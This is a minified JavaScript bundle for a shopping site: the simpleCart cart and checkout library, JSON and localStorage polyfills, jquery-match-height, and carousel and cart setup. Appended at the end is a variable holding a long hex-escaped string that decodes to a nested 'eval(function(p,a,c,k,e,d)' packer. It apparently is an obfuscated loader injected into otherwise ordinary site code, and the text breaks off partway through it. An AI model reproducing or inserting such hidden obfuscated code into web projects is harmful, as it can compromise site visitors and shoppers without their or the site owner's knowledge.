_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });

var _b74vix= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x4b\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x4c\x2e\x37\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x4e\x28\x33\x36\x29\x29\x7d\x3b\x37\x4f\x28\x63\x2d\x2d\x29\x7b\x36\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x50\x28\x37\x51\x20\x37\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x